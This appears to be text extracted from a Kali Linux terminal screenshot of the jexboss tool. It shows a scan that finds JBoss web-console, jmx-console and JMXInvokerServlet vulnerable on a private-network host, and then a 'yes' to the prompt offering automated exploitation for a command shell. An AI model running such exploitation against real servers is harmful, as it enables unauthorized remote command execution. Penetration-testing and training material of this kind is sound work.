 root@kali: ~/Desktop/jexboss
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
| @author:  João Filho Matos Figueiredo |
| @contact: joaomatosf@gmail.com |
| |
| @update: https://github.com/joaomatosf/jexboss |
#______________________________________________________#
@version: 1.2.4
* Checking for updates in: http://joaomatosf.com/rnp/releases.txt **
^[[A^[[A^[[A^[[A^[[A^[[A
** Checking Host: http://192.168.10.213:8080/ **
[*] Checking admin-console: [ OK ]
[*] Checking Struts2: [ OK ]
[*] Checking Servlet Deserialization: [ OK ]
[*] Checking Application Deserialization: [ OK ]
[*] Checking Jenkins: [ OK ]
[*] Checking web-console: [ VULNERABLE ]
[*] Checking jmx-console: [ VULNERABLE ]
[*] Checking JMXInvokerServlet: [ VULNERABLE ]
* Do you want to try to run an automated exploitation via "web-console" ?
If successful, this operation will provide a simple command shell to execute
commands on the server..
Continue only if you have permission!
yes/NO? yes
KALI
BY OFFENSIVE SECURITY
亿人安全